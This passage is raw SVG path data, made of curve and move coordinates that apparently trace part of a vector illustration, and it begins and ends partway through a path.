			c-0.09-0.093-0.175-0.194-0.255-0.294c0.663-4.101,2.003-6.761,3.983-7.893c1.71-0.98,3.337-0.432,3.493-0.376
			c-0.374,1.395-0.532,2.974-0.293,4.706c0.832,6.074,3.868,8.744,5.683,10.341c0.299,0.266,0.559,0.492,0.766,0.699
			c1.505,1.504,3.132,3.521,2.366,5.777c-0.502,1.477-1.467,2.699-2.316,3.774c-1.036,1.311-2.014,2.547-1.937,3.978
			c-0.251,0.364-0.67,1.129-0.557,2.066c0.114,0.91,0.701,1.731,1.748,2.438c0.802,0.544,1.4,1.781,1.637,3.392
			c0.21,1.448,0.089,2.94-0.314,3.798l0.007,0.002l-1.624,3.346c-0.086,0.098-0.15,0.248-0.089,0.408
			c0.103,0.275,0.467,0.387,1.259,0.387c1.036,0,1.534,0.627,1.597,1.459c-0.815,0.693-0.567,2.494-0.537,2.711l0.012,0.072
			l0.047,0.053c0.15,0.178,0.594,0.244,1.187,0.244c0.819,0,1.917-0.129,2.88-0.271l0.192-0.026l0.022-0.19
			c0.301-2.399-1.907-3.661-1.968-3.688c-0.333-0.295-1.276-1.213-1.317-2.039c-0.03-0.604,0.192-1.07,0.474-1.657
			c0.198-0.414,0.423-0.885,0.59-1.48c0.35-1.251-0.15-2.629-0.336-3.073l0.008-0.005c-1.264-7.413,1.607-9.649,4.647-12.019
			c0.149-0.113,0.298-0.233,0.445-0.348c0.361-0.283,0.841-0.588,1.396-0.945c0.106-0.068,0.216-0.138,0.329-0.21
			c-0.195,2.337-2.876,4.994-4.203,6.307c-0.104,0.101-0.198,0.196-0.285,0.283c-1.208,1.207-0.533,2.604-0.015,3.165l0.708,0.851
			l0.19-0.125c0.821-0.533,2.283-0.479,2.476-0.468c6.34,1.564,6.152,4.594,6.049,6.222c-0.087,1.406-0.051,2.349,0.096,2.581
			l0.065,0.1l0.116,0.015c0.016,0.001,1.628,0.226,2.235,1.39c0.591,1.133-0.804,2.868-0.82,2.883l-0.301,0.369l0.477,0.045
			c1.568,0.144,2.603,0.197,3.287,0.197c1.274,0,1.336-0.184,1.379-0.314c0.525-1.571-0.97-3.076-1.387-3.458
			c0.041-0.561,0.12-2.755-0.933-5.407c-0.83-2.095-4.166-4.032-6.602-5.449c-1.001-0.579-1.947-1.127-2.116-1.373
			c-0.524-0.766-0.167-1.521-0.151-1.553l-0.049-0.023c0.478-1.691,2.729-2.671,5.288-3.782c0.477-0.207,0.973-0.423,1.468-0.645
			c2.995-1.356,3.461-4.198,3.527-5.285c1.131,0.342,2.492,0.594,4.063,0.594c1.111,0,2.33-0.128,3.644-0.432
			c0.128,0.232,0.262,0.515,0.396,0.853c0.453,1.155,0.967,3.201,0.826,6.384l-0.054,0.316c-0.002,0.014-0.282,1.466-0.669,2.679
			c-0.416,1.304,0.27,3.025,1.18,3.86c0.301,0.964,2.043,6.848,0.715,10.643l0.479,0.167c0.016-0.043,0.027-0.088,0.042-0.131
			c0.323,0.004,0.694,0.068,0.907,0.308c0.181,0.202,0.238,0.519,0.166,0.935c-0.168,1.018-0.188,2.444,0.082,2.979
			c0.082,0.168,0.418,0.251,2.531,0.306c0.33,0.008,0.734,0.01,1.025,0.01c0.486,0,0.79-0.008,0.904-0.01
			c0.057,0.012,0.549,0.174,0.609,0.141c0.164-0.088,0.303-0.276,0.205-1.594c-0.13-1.764-2.373-3.135-3.113-3.586
			c-0.676-0.414-0.773-1.048-0.781-1.317l0.031-0.01c-0.108-0.596-0.592-4.906-0.48-6.51c0.038-0.538,0.111-1.177,0.189-1.851
			c0.158-1.349,0.32-2.743,0.203-3.563c-0.162-1.129-0.535-3.414-0.565-3.606l-0.052-0.863c0.494-3.691,1.611-6.398,2.763-8.719
			l0.013,0.024c0.02-0.007,0.129-0.052,0.305-0.136c0.178,0.675,1.179,1.59,2.978,2.721c1.565,0.984,3.287,1.844,4.045,2.107
			c1.427,0.494,1.492,0.619,1.64,1.604c0.153,1.031-0.875,5.417-1.399,6.875c-0.188,0.522-0.693,0.924-1.384,1.095
			c-0.627,0.155-1.313,0.074-1.59-0.182c-0.776-0.708-2.758,0.086-2.979,0.182l-0.122,0.051l-0.027,0.126
			c-0.758,3.308,1.444,4.894,2.715,5.266l0.203,0.06l0.096-0.188c0.009-0.017,0.891-1.715,1.689-2.408
			c0.281-0.243,0.729-0.44,1.202-0.648c0.864-0.381,1.938-0.856,2.625-1.882c1.033-1.556,1.168-3.206,1.228-5.048
			c0.031-0.98,0.539-1.801,1.026-2.596c0.341-0.551,0.691-1.118,0.88-1.737c0.361-1.173-0.432-2.099-1.039-2.532
			c-0.031-0.089-0.113-0.162-0.216-0.171c-2.153-0.214-4.521-2.553-4.95-4.32c-0.357-1.477-1.056-2.339-1.379-2.675
			c1.162-1.626,1.541-4.234,1.975-7.245c0.42-2.903,0.894-6.195,2.16-9.454c0.281-0.726,0.568-1.372,0.854-1.953
			c4.053,0.453,7.243,1.319,9.055,1.899c0.217,0.337,0.379,0.689,0.5,1.156c0.479,1.802,0.07,2.879,0.066,2.888l-0.035,0.088
			l0.534,1.482l0.192-0.014c0.369-0.029,1.453-0.135,2.011-0.39c0.021,0.034,0.046,0.069,0.077,0.098
			c0.145,0.14,0.369,0.207,0.724,0.207c0.185,0,0.401-0.017,0.662-0.052c1.735-0.23,1.983-0.772,2.021-0.931l0.012-0.055
			l-0.012-0.058c-0.006-0.025-0.563-2.496-0.729-5.543c-0.167-3.094-0.167-5.351,0-8.328c0.144-2.513-0.858-4.568-1.247-5.266
			l0.238-0.109l0.005,0.007c0.042-0.019,0.087-0.043,0.132-0.071l0.113-0.055l-0.008-0.02c0.713-0.522,1.812-1.953,2.043-2.368
			c0.158-0.283,0.775-0.546,1.127-0.647l0.162-0.044l0.032-0.285L217.57,19.361z M206.977,12.554
			c0.217-0.059,0.457-0.01,0.713,0.141c0.332,0.194,0.567,0.486,0.664,0.645c-0.129,0.021-0.446,0.007-1.092-0.341
			c-0.316-0.17-0.394-0.281-0.412-0.314c0.017-0.018,0.051-0.041,0.082-0.051l-0.091-0.237l-0.05-0.133
			c0.032-0.019,0.063-0.04,0.093-0.062L206.977,12.554z M204.714,10.932c0.004,0.003,0.011,0.003,0.015,0.007
			c0.574,0.218,0.689,0.716,0.701,1.041C205.191,11.721,204.83,11.213,204.714,10.932 M205.506,12.295l0.139,0.026
			c-0.063,0.027-0.125,0.057-0.191,0.083L205.506,12.295z M202.691,8.102c-0.229,0-0.453-0.02-0.664-0.057
			c-0.432-0.081-1.144-0.518-1.279-0.737c0.055-0.021,0.175-0.05,0.418-0.059c1.034-0.021,1.544,0.516,1.759,0.845
			C202.854,8.099,202.777,8.102,202.691,8.102 M206.986,6.799c-0.066,0.088-0.17,0.216-0.334,0.398
			c-0.461,0.504-1.367,0.8-1.998,0.928C205.329,7.588,206.354,6.871,206.986,6.799 M204.178,4.58
			c0.124,0.086,0.271,0.272,0.301,0.659c0.056,0.683,0.032,1.271-0.021,1.637C204.252,6.404,203.906,5.424,204.178,4.58
			 M204.383,7.278l0.225,0.24c-0.026,0.021-0.053,0.04-0.08,0.063l-0.201-0.27L204.383,7.278z M210.439,18.715
			c0.024-0.005,0.054,0.01,0.082,0.033c-0.037-0.007-0.078-0.018-0.115-0.02C210.425,18.718,210.439,18.715,210.439,18.715
			 M209.045,36.93c-0.18-0.221-0.378-0.446-0.598-0.697c-0.639-0.725-1.512-1.713-2.663-3.454c-2.183-3.297-0.982-5.654-0.687-6.143
			c0.434,0.106,1.182,0.237,2.268,0.243c0.826,3.423,1.904,7.426,3.041,10.427C209.629,37.165,209.091,36.949,209.045,36.93
			 M205.083,25.755c0.207-0.097,0.418-0.368-0.062-3.515c-0.129-0.852-0.15-1.412-0.123-1.779c0.326-0.134,0.645-0.261,0.955-0.375
			c0.164,0.811,0.635,3.114,1.305,5.939C206.021,25.998,205.342,25.833,205.083,25.755 M205.126,19.778
			c0.038-0.021,0.091-0.02,0.149-0.005c-0.078,0.03-0.154,0.06-0.231,0.091C205.078,19.812,205.109,19.789,205.126,19.778
			 M202.8,20.827c0.026-0.016,0.062-0.013,0.101,0c-0.059,0.028-0.117,0.062-0.174,0.087C202.76,20.854,202.79,20.832,202.8,20.827
			 M200.473,22.04c0.051-0.032,0.118-0.022,0.176,0c-0.102,0.058-0.201,0.119-0.301,0.177
			C200.396,22.098,200.448,22.054,200.473,22.04 M198.082,23.568c0.042-0.026,0.1-0.016,0.148,0.003
			c-0.094,0.063-0.187,0.129-0.279,0.194C198.002,23.627,198.059,23.582,198.082,23.568 M195.637,25.129
			c0.086-0.048,0.236,0.026,0.359,0.105c-0.191,0.154-0.383,0.308-0.568,0.469C195.473,25.253,195.598,25.149,195.637,25.129
			 M192.57,29.226c0.022,0.217,0.057,0.453,0.098,0.712c0.46,2.871,0.23,3.511,0.225,3.523l0.455,0.229
			c0.055-0.109,0.305-0.813-0.179-3.835c-0.073-0.464-0.118-0.842-0.142-1.153c0.593-0.661,1.234-1.303,1.912-1.918
			c0.023,0.24,0.055,0.498,0.098,0.779c0.391,2.569,0.275,2.995,0.251,3.057c0.01-0.025,0.058-0.076,0.137-0.084
			c0.048-0.004,0.115,0.007,0.151,0.054l-0.408,0.307c0.063,0.081,0.165,0.146,0.277,0.146c0.039,0,0.08-0.008,0.119-0.023
			c0.213-0.09,0.481-0.202-0.024-3.531c-0.071-0.459-0.106-0.83-0.124-1.129c0.621-0.537,1.266-1.056,1.925-1.549
			c0.015,0.419,0.063,0.911,0.15,1.486c0.392,2.567,0.276,2.994,0.25,3.055c0.01-0.022,0.059-0.076,0.138-0.086
			c0.047-0.005,0.114,0.006,0.15,0.056l-0.406,0.305c0.063,0.083,0.164,0.146,0.277,0.146c0.039,0,0.078-0.006,0.119-0.024
			c0.213-0.09,0.479-0.2-0.026-3.53c-0.124-0.817-0.157-1.386-0.144-1.776c0.611-0.441,1.235-0.862,1.862-1.257
			c0.005,0.436,0.056,0.96,0.149,1.589c0.391,2.566,0.277,2.994,0.25,3.052c0.011-0.021,0.059-0.075,0.139-0.082
			c0.047-0.006,0.115,0.005,0.152,0.055l-0.407,0.305c0.062,0.084,0.164,0.149,0.276,0.149c0.039,0,0.08-0.011,0.119-0.027
			c0.215-0.089,0.479-0.202-0.025-3.529c-0.131-0.856-0.157-1.438-0.137-1.831c0.619-0.379,1.24-0.73,1.852-1.058
			c0,0.424,0.044,0.976,0.152,1.695c0.392,2.57,0.276,2.995,0.25,3.056c0.011-0.025,0.059-0.077,0.139-0.083
			c0.047-0.009,0.113,0.003,0.15,0.053l-0.405,0.305c0.062,0.083,0.163,0.147,0.276,0.147c0.039,0,0.08-0.006,0.119-0.023
			c0.215-0.091,0.48-0.202-0.027-3.53c-0.139-0.913-0.162-1.502-0.143-1.889c0.61-0.31,1.207-0.597,1.789-0.854
			c-0.008,0.438,0.039,0.981,0.139,1.631c0.393,2.57,0.275,2.999,0.25,3.056c0.01-0.022,0.058-0.072,0.139-0.082
			c0.047-0.004,0.113,0.005,0.15,0.054l-0.406,0.306c0.062,0.082,0.164,0.15,0.277,0.15l-0.188,0.459
			c-0.074,0.099-1.2,1.747-0.542,4.282c-0.778,0.222-2.656,1.125-4.534,4.771c-1.67-0.176-3.479-0.275-5.394-0.261
			c-0.099,0-0.195,0-0.293,0c-1.045,0-1.977-0.047-2.809-0.13c0.005-0.493-0.068-1.329-0.288-2.776
			c-0.057-0.363-0.092-0.679-0.112-0.94C191.331,30.613,191.93,29.957,192.57,29.226 M190.98,29.672
			c0.098-0.058,0.299,0.056,0.391,0.136c-0.211,0.233-0.418,0.459-0.62,0.672C190.775,29.832,190.934,29.697,190.98,29.672
			 M190.311,31.682c0.02,0.169,0.043,0.351,0.071,0.538c0.224,1.479,0.281,2.245,0.285,2.645c-0.662-0.08-1.252-0.186-1.783-0.306
			c-0.011-0.073-0.021-0.141-0.03-0.216c-0.069-0.448-0.106-0.819-0.123-1.122C189.21,32.778,189.738,32.27,190.311,31.682
			 M188.98,31.829c0.112-0.064,0.289,0.021,0.381,0.081c-0.217,0.214-0.424,0.412-0.625,0.605
			C188.786,31.982,188.936,31.858,188.98,31.829 M188.253,33.653c0.024,0.236,0.054,0.491,0.097,0.771l0,0
			c-0.26-0.072-0.504-0.146-0.73-0.223C187.82,34.032,188.029,33.851,188.253,33.653 M186.6,34.357
			c-1.355,1.037-2.008,1.244-2.02,1.25l0.006,0.019c-0.141-0.089-0.279-0.176-0.414-0.253c-1.531-0.9-3.146-1.412-4.125-1.578
			c0.213-0.466,0.346-1.062,0.414-1.445c0.341,0.066,0.684,0.099,1.02,0.099c0.97,0,1.879-0.241,2.519-0.479
			C184.173,32.469,184.749,33.521,186.6,34.357 M179.309,31.953c0.217,0.113,0.435,0.202,0.656,0.271
			c-0.102,0.582-0.273,1.184-0.451,1.514c-0.019,0-0.039-0.004-0.057-0.004v0.095c-0.004,0.006-0.008,0.015-0.014,0.019
			c-0.047,0.066-0.092,0.115-0.137,0.131l0.012,0.031c0,0,0,0.004-0.004,0.004C179.21,33.724,179.218,32.898,179.309,31.953
			 M183.496,28.133c0.788-0.29,1.082-0.266,1.167-0.243c-0.021,0.06-0.095,0.192-0.296,0.381l-0.139,0.125
			c-0.547,0.498-0.664,0.634-0.33,1.168l0.028,0.045c0.253,0.402,0.22,0.433,0.015,0.629l0.265,0.283l-0.015,0.02
			c0.166,0.139,0.406,0.417,0.396,0.558c-0.002,0.011-0.004,0.038-0.067,0.077c-0.549,0.332-3.174,1.393-5.149,0.235
			c0.116-0.958,0.31-1.946,0.545-2.594C180.438,28.788,182.055,28.661,183.496,28.133 M180.154,28.29
			c0.088-0.15,0.147-0.208,0.177-0.231c0.036,0.038,0.079,0.115,0.114,0.207C180.338,28.274,180.242,28.287,180.154,28.29
			 M193.086,24.555c-0.135,0.021-0.227-0.033-0.257-0.093c-0.042-0.116-0.009-0.551,0.071-1.14c0.31-0.257,1.234-1.062,1.938-2.065
			C194.145,24.247,193.268,24.53,193.086,24.555 M198.458,17.697c0-0.007,0-0.01,0-0.012c0.003,0,0.006,0,0.008,0L198.458,17.697z
			 M200.334,18.263c-0.049,0.304-0.254,0.848-1.07,0.942c-0.066,0.01-0.123,0.011-0.168,0.011c-0.148,0-0.193-0.033-0.195-0.029
			c-0.004-0.011,0.002-0.043,0.008-0.055l0.093-0.188c0.437-0.047,0.959-0.337,1.229-0.58
			C200.268,18.333,200.301,18.295,200.334,18.263 M200.008,19.695c-0.392,0.299-1.211,0.281-1.396,0.171
			c0.007-0.054,0.027-0.132,0.07-0.174c0.008-0.006,0.022-0.02,0.049-0.027c0.1,0.041,0.222,0.061,0.365,0.061
			c0.069,0,0.146-0.005,0.227-0.016c0.349-0.04,0.654-0.157,0.898-0.339C200.214,19.464,200.163,19.579,200.008,19.695
			 M200.784,17.825c-0.019,0.049-0.093,0.112-0.196,0.118c0.036-0.051,0.071-0.101,0.102-0.154L200.784,17.825z M200.229,16.86
			c0.098-0.085,0.174-0.183,0.232-0.288c0.042,0.037,0.077,0.093,0.072,0.172c-0.01,0.318-0.295,0.933-0.641,1.243
			c-0.371,0.329-0.957,0.509-1.066,0.461c-0.139-0.132-0.159-0.179-0.042-0.348l0.438-0.545c0.37-0.144,0.646-0.389,0.92-0.624
			L200.229,16.86z M196.582,17.42c0.15-0.095,0.247-0.13,0.326-0.161c0.21-0.075,0.318-0.165,0.371-0.446
			c0.051-0.279,0.084-0.382,0.381-0.439c0.138-0.023,0.318-0.028,0.51-0.036c0.407-0.011,0.869-0.022,1.255-0.229
			c0.263-0.139,0.438-0.293,0.556-0.393c0-0.002,0.002-0.002,0.004-0.002c0.048,0.098,0.1,0.247,0.092,0.4
			c-0.008,0.146-0.066,0.264-0.18,0.358l-0.086,0.077c-0.459,0.397-0.822,0.713-1.608,0.606l-0.362-0.049l0.081,0.355
			c0.002,0.011,0.24,1.116-0.558,1.566l0.246,0.443c0.382-0.214,0.598-0.519,0.717-0.834c0.041,0.063,0.089,0.121,0.15,0.177
			c0.004,0.005,0.01,0.01,0.016,0.013l-0.042,0.081c-0.005,0.01-0.026,0.059-0.042,0.127l-0.395,0.211
			c0.004,0.007,0.096,0.204-0.039,0.545c-0.068,0.178-0.531,0.338-1.597,0.195c-0.078-0.01-0.151-0.018-0.218-0.021v-0.051
			c-0.059,0-0.116-0.007-0.178-0.013c-0.463-0.056-0.819-0.011-1.541,1.036c-0.449,0.648-1.016,1.225-1.424,1.603
			c0.235-1.426,0.625-3.223,0.922-3.935v0.004c0.15-0.025,1.472-0.277,1.963-0.66l-0.012-0.019
			C196.023,17.825,196.287,17.611,196.582,17.42 M184.57,18.369c1.681,0.997,3.338,1.507,4.863,1.507
			c0.284,0,0.564-0.018,0.84-0.054c0.035,0.018,0.074,0.033,0.113,0.033c0.016,0,0.032-0.005,0.049-0.009
			c0.082-0.014,1.651-0.317,2.907-1.059c-0.435,1.439-1.26,5.323-0.97,5.894c0.025,0.057,0.064,0.111,0.111,0.158
			c-0.834,0.25-2.174,0.438-3.344,0.545c-0.816,0.071-1.711,0.481-1.748,0.498l0.213,0.466c0.009-0.006,0.849-0.393,1.582-0.458
			c0.15-0.017,0.334-0.034,0.541-0.058c-4.545,2.33-8.076-0.159-8.752-0.691c0.707-1.316,1.234-3.083,1.609-6.534
			c0.07-0.634,0.04-1.19-0.053-1.682C183.006,17.318,183.706,17.856,184.57,18.369 M182.084,18.554
			c-0.578,5.306-1.514,6.514-2.927,8.342l-0.063,0.083c-0.273-0.091-0.568-0.169-0.876-0.248c0.863-1.789,1.509-3.303,1.914-6.054
			c0.4-2.713-0.239-4.545-0.269-4.624l-0.475,0.174c0.006,0.016,0.622,1.79,0.24,4.376c-0.404,2.739-1.021,4.16-1.918,6.008
			c-0.35-0.079-0.715-0.151-1.088-0.22c0.105-0.726,0.617-4.341,0.717-7.065c0.09-2.421-0.494-4.508-1.688-6.036
			c-0.392-0.5-0.399-0.772-0.37-0.889c0.017-0.066,0.054-0.114,0.086-0.142c0.167,0.591,0.446,1.087,0.8,1.489
			c0.129,0.369,0.693,1.758,1.896,2.076c0.022,0.005,0.045,0.007,0.069,0.015l0.058,0.735c0.011,0.136,0.121,0.238,0.252,0.238
			c0.008,0,0.014-0.002,0.021-0.002c0.142-0.014,0.244-0.136,0.234-0.272l-0.05-0.653c0.675-0.028,1.408-0.394,2.183-1.093
			C181.408,15.331,182.307,16.514,182.084,18.554 M178.195,15.333c-0.45-0.118-0.795-0.449-1.047-0.795
			c0.535,0.289,1.119,0.441,1.68,0.441c0.166,0,0.324-0.014,0.477-0.042c0.309-0.057,0.664-0.188,1.045-0.398
			C179.54,15.229,178.816,15.493,178.195,15.333 M179.211,14.437c-0.12,0.022-0.251,0.036-0.384,0.036
			c-1.071,0-2.776-0.761-3.079-2.841c-0.299-2.068,0.594-4.18,0.743-4.515c0.077-0.037,0.224-0.107,0.426-0.19
			c-0.233,0.768-0.608,2.307-0.44,3.781c0.094,0.815,0.349,1.325,0.76,1.517c0.322,0.149,0.715,0.089,1.101-0.166
			c0.024-0.019,0.067-0.052,0.122-0.098c0.2-0.174,0.669-0.581,1.175-0.52c0.11,0.016,1.073,0.154,1.063,0.703
			c-0.008,0.335,0.191,0.593,0.529,0.695c0.096,0.028,0.203,0.044,0.313,0.044c0.019,0,0.039-0.004,0.06-0.004
			C180.759,13.821,179.859,14.319,179.211,14.437 M183.477,9.37c-0.016,0.009-0.028,0.017-0.039,0.026l0.021,0.029
			c-0.316,1.062-0.748,1.938-1.227,2.646c-0.26,0.275-0.646,0.346-0.86,0.281c-0.17-0.049-0.168-0.157-0.167-0.2
			c0.016-0.753-0.77-1.122-1.508-1.214c-0.732-0.092-1.32,0.418-1.572,0.638c-0.031,0.027-0.055,0.05-0.07,0.059
			c-0.107,0.074-0.387,0.231-0.605,0.13c-0.232-0.109-0.399-0.505-0.469-1.114c-0.191-1.68,0.395-3.52,0.541-3.945
			c0.58-0.19,1.334-0.363,2.131-0.363c1.759,0,3.072,0.838,3.906,2.498l0.023,0.142C183.549,9.115,183.514,9.244,183.477,9.37
			 M186.521,6.656c-0.08,1.126-1.584,1.994-2.438,2.423c0-0.01,0.005-0.019,0.006-0.027c0.009-0.03,0.011-0.066,0.004-0.1
			l-0.04-0.235c0-0.005-0.004-0.011-0.004-0.017c0.196-0.156,0.771-0.686,0.895-1.545c0.113-0.775-0.17-1.593-0.842-2.431
			c-1.093-1.361-3.258-1.698-4.972-1.728c1.642-0.242,3.587-0.056,5.55,1.232C185.956,5.07,186.576,5.887,186.521,6.656
			 M181.498,0.929c1.982,0.184,2.7,1.715,2.947,2.564c-2.877-1.642-5.674-1.148-7.562-0.415
			C177.376,2.216,178.666,0.664,181.498,0.929 M173.879,6.331c-0.035-0.555,0.32-1.101,1.059-1.619l-0.016-0.022
			c0.224-0.159,0.926-0.634,1.938-1.055c0.774-0.101,5.242-0.591,6.845,1.407c0.58,0.72,0.827,1.404,0.737,2.035
			c-0.082,0.588-0.444,0.988-0.633,1.159c-0.928-1.574-2.354-2.405-4.154-2.405c-1.831,0-3.397,0.838-3.465,0.871
			c-0.033,0.02-0.063,0.046-0.084,0.076l-0.028,0.038c-0.009,0.012-0.017,0.023-0.022,0.039c-0.021,0.046-0.298,0.631-0.533,1.494
			C175.042,8.051,173.938,7.266,173.879,6.331 M169.428,13.899c1.351-1.439,4.593-1.914,5.615-2.033
			c-0.095,0.082-0.199,0.207-0.25,0.395c-0.101,0.372,0.053,0.819,0.456,1.338c1.122,1.437,1.668,3.41,1.584,5.706
			c-0.099,2.687-0.603,6.254-0.71,6.999c-1.484-0.248-3.024-0.404-4.174-0.464c-0.021-0.023-0.045-0.042-0.068-0.064
			c3.926-6.355,1.3-10.546,1.186-10.719l-0.426,0.274c0.006,0.011,0.655,1.038,0.828,2.8c0.158,1.614-0.066,4.19-1.999,7.34
			c-0.83-0.525-2.035-0.904-2.096-0.925l-0.152,0.485c0.015,0.003,1.07,0.338,1.833,0.782c-0.269-0.005-0.493,0.003-0.654,0.02
			c-0.819,0.089-1.002-0.109-1.003-0.112c0,0,0.006,0.01,0.014,0.027l-0.454,0.227c0.057,0.115,0.338,0.486,1.495,0.364
			c1.527-0.16,7.264,0.445,9.41,1.475c-0.146,0.182-0.262,0.429-0.357,0.661c-0.316,0.764-0.572,2.227-0.689,3.339
			c-0.131,1.26-0.088,1.925,0.004,2.28c-0.674,0.102-2.616,0.324-4.756-0.119c-3.517-0.731-5.856-2.823-6.949-6.217
			c-2.626-8.146,3.142-13.451,3.202-13.504l-0.341-0.38c-0.062,0.057-6.074,5.573-3.345,14.04c1.436,4.459,4.778,6.027,7.33,6.555
			c1.025,0.213,1.997,0.281,2.819,0.281c1.345,0,2.284-0.179,2.382-0.201c0.042,0.016,0.083,0.025,0.122,0.025
			c0.192,0,0.362-0.156,0.485-0.311c1.785,0.229,7.438,2.14,8.356,6.999c0.706,3.72-1.502,9.164-3.948,11.552
			c-0.851,0.829-1.668,1.211-2.297,1.075c-2.791-0.603-8.397-6.978-8.501-7.849c0.221-0.354,1.309-0.706,2.12-0.876
			c0.572,0.411,2.691,1.79,5.434,1.79c0.272,0,0.551-0.016,0.838-0.043c0.141-0.014,0.242-0.141,0.227-0.277
			c-0.016-0.139-0.141-0.243-0.277-0.227c-2.537,0.265-4.683-0.861-5.59-1.434c1.555,0.414,2.955,0.513,4.09,0.513
			c0.574,0,1.081-0.026,1.506-0.047c0.211-0.009,0.398-0.02,0.562-0.023l-0.013-0.508c-0.164,0.007-0.356,0.013-0.573,0.023
			c-2.901,0.143-9.692,0.479-15.12-8.313c-3.096-5.012-2.464-10.504-1.391-14.23C166.426,18.101,168.617,14.764,169.428,13.899
			 M174.7,54.527c0.461,0.377,1.084,0.659,1.801,0.796c0.33,0.065,0.666,0.094,1.005,0.094c0.119,0,0.24-0.005,0.363-0.013
			l-0.055,0.025c0.514,1.13,1.789,2.619,4.94,3.283l0.089,0.02c0.122,0.026,0.182,0.084,0.199,0.115
			c-0.031,0.021-0.123,0.06-0.313,0.06c-0.234,0-0.592,0.04-1.045,0.09c-1.09,0.119-2.742,0.304-3.92,0.031l-0.035-0.008
			c-1.625-0.382-2.802-0.656-3.532-1.852C173.59,56.164,174.481,54.829,174.7,54.527 M176.598,54.825
			c-0.902-0.176-1.649-0.608-2.005-1.162c-0.487-0.76,0.056-2.105,0.59-3.06c0.12,0.741,0.568,2.153,2.25,2.921
			c0.033,0.016,0.068,0.022,0.104,0.022c0.097,0,0.189-0.056,0.232-0.15c0.058-0.129,0-0.278-0.127-0.335
			c-1.525-0.697-1.886-1.999-1.969-2.604c0.486,0.799,1.411,2.079,2.75,2.882l0.26-0.433c-1.137-0.685-1.972-1.771-2.457-2.529
			c1.422,1.428,3.055,2.825,4.395,3.549C179.391,54.751,177.934,55.082,176.598,54.825 M161.438,38.429
			c0.864-0.069,1.808-0.233,2.663-0.459c0.472,0.363,2.127,1.89,2.405,5.409c0.186,2.372-0.066,3.707-0.311,4.414
			c-0.078-0.114-0.192-0.229-0.369-0.332c-0.923-0.534-2.833-0.387-4.26,0.328c-0.584,0.292-1.216,0.894-1.557,1.218l-0.028,0.029
			c0.001-0.029,0.007-0.061,0.015-0.095c0.207-0.971,0.71-2.402,1.196-3.793c0.377-1.08,0.77-2.198,1.014-3.078
			C162.693,40.327,161.962,39.064,161.438,38.429 M160.359,34.351c-0.217-1.158-0.255-2.276-0.26-2.757
			c0.319,0.053,0.649,0.083,0.983,0.083c1.006,0,2.04-0.251,2.912-0.709c0.283,1.889,0.909,3.834,2.033,5.713
			c-0.716,0.458-2.214,0.899-3.657,1.12C161.167,37.409,160.611,35.71,160.359,34.351 M166.614,39.23
			c-0.17-0.653-0.772-1.372-1.1-1.727c0.303-0.127,0.567-0.255,0.777-0.388c1.335,2.107,2.843,3.833,4.513,5.153l-0.723,0.083
			l-0.669-1.227l-0.272,1.365l-1.467,0.256c-0.102-1.054-0.586-2.312-0.745-2.702l0.301-0.524L166.614,39.23z M167.012,43.34
			c-0.256-3.24-1.604-4.886-2.324-5.543c0.107-0.03,0.209-0.065,0.31-0.103c0.329,0.334,1.046,1.163,1.143,1.753l0.022,0.132
			l0.351,0.167l-0.151,0.266l0.05,0.116c0.008,0.018,0.743,1.749,0.771,2.925l0.005,0.298l2.38-0.423l0.067-0.332l0.177,0.301
			l1.577-0.187c1.121,0.808,2.313,1.441,3.567,1.896c0.095,0.033,0.186,0.066,0.279,0.097c-0.683,0.152-2.02,0.523-2.327,1.137
			c-0.074,0.147-0.049,0.334,0.081,0.602c0.178,0.371,0.574,0.936,1.111,1.594c-0.711,0.02-2.111-0.002-3.498-0.35
			c-1.52-0.383-3.102-0.07-3.885,0.137C166.974,47.007,167.192,45.621,167.012,43.34 M165.335,20.225l0.059-0.057
			c-0.248,0.66-0.483,1.354-0.691,2.08c-0.249,0.862-0.474,1.816-0.636,2.833h-0.252h-0.001c-0.018,0-0.638-0.003-0.849-0.41
			c0.386-0.417,0.553-1.019,0.382-1.604c-0.192-0.653-0.763-1.12-1.427-1.191l-1.005-3.139
			C163.707,18.607,165.244,20.13,165.335,20.225 M161.278,21.936c-0.008,0.004-0.017,0.006-0.026,0.01l-0.927-3.159
			c0.022-0.003,0.045-0.01,0.068-0.011l1.002,3.135C161.357,21.922,161.317,21.925,161.278,21.936 M161.168,22.535l0.636-0.155
			c0.487,0.025,0.917,0.357,1.056,0.828c0.179,0.615-0.174,1.261-0.788,1.44c-0.107,0.028-0.216,0.046-0.326,0.046
			c-0.51,0-0.968-0.342-1.111-0.832c-0.088-0.299-0.054-0.61,0.094-0.884C160.833,22.793,160.985,22.639,161.168,22.535
			 M161.589,25.194c0.053,0.006,0.104,0.008,0.157,0.008c0.158,0,0.318-0.021,0.47-0.066c0.123-0.036,0.234-0.088,0.341-0.146
			c0.174,0.277,0.448,0.427,0.696,0.504c-0.689,0.504-1.43,0.531-1.884,0.48C161.521,25.703,161.573,25.376,161.589,25.194
			 M159.168,14.642c0.244,0.196,0.345,0.327,0.386,0.397l-0.299,0.103l-0.266,0.049C159.008,15.061,159.078,14.845,159.168,14.642
			 M159.55,16.143l0.691,2.154c-0.019,0.005-0.037,0.009-0.057,0.011L159.55,16.143z M158.971,21.421l-0.34-0.377
			c-0.027,0.025-1.517,1.389-2.125,3.492c-2.886,0.047-7.072,2.579-8.147,3.262l-0.222-0.503c0.184-0.273,0.732-1.048,1.739-2.093
			c1.166-1.208,3.204-3.036,6.288-4.881c1.36-0.813,2.582-1.256,3.654-1.457l0.97,3.31c-0.206,0.145-0.38,0.334-0.506,0.563
			c-0.212,0.389-0.261,0.841-0.137,1.268c0.144,0.483,0.498,0.87,0.943,1.06c-0.01,0.24-0.101,0.733-0.331,0.836l-0.606,0.269
			l0.63,0.205c0.033,0.011,0.397,0.124,0.913,0.124c0.652,0,1.542-0.18,2.304-0.987l0,0c-0.215,1.533-0.282,3.199-0.078,4.918
			c-2.122,1.234-4.958,0.922-6.04-0.701c-0.634-0.949-0.961-1.86-1.08-2.707l0.068-0.182l-0.086,0.049
			C156.418,23.77,158.838,21.54,158.971,21.421 M156.477,27.908c0.188,0.674,0.501,1.378,0.982,2.102
			c0.496,0.742,1.259,1.222,2.13,1.47c-0.001,0.843,0.087,4.993,1.923,6.431c-0.833,0.074-1.583,0.06-2.071-0.099
			c-0.674-0.217-0.979-0.415-1.303-0.624c-0.278-0.178-0.564-0.363-1.069-0.544C156.788,36.03,155.1,32.063,156.477,27.908
			 M157.171,39.052c-0.698,0.514-1.854,0.839-3.01,0.222c-0.481-0.26-0.749-0.582-0.817-0.988c-0.138-0.829,0.584-1.763,0.813-2.033
